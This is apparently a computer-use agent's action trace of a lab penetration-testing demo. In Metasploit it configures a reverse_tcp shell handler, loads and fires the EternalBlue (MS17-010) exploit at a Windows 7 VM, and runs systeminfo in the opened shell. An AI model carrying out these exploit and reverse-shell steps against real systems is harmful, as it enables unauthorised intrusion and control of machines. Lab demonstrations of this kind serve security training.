
- Load exploit/multi/handler with payload windows/shell/reverse_tcp and LHOST 192.168.1.101
{"action": "type", "text": "use exploit/multi/handler"}
{"action": "type", "text": "set payload wind"}

{"action": "type", "text": "ows/shell"}

{"action": "type", "text": "/reverse_tcp"}
{"action": "type", "text": "set LHOST 192.1"}

{"action": "type", "text": "68.1.101"}

- Load exploit/windows/smb/ms17_010_eternalblue and list its options
{"action": "type", "text": "use exploit/windows/s"}

{"action": "type", "text": "mb/ms"}

{"action": "type", "text": "1"}

{"action": "type", "text": "7_010_et"}

- Bring up the Windows 7 VM and run ipconfig to reveal its IPv4 address
{"action": "double_click", "coordinate": [152, 197]}

{"action": "type", "text": "ipconfig"}

{"action": "mouse_move", "coordinate": [440, 53]}

- Set RHOST to 192.168.1.103 and launch the EternalBlue exploit
{"action": "type", "text": "192.168.1"}

{"action": "type", "text": "03"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

- Run systeminfo in the opened Windows command shell session
{"action": "type", "text": "systeminfo"}
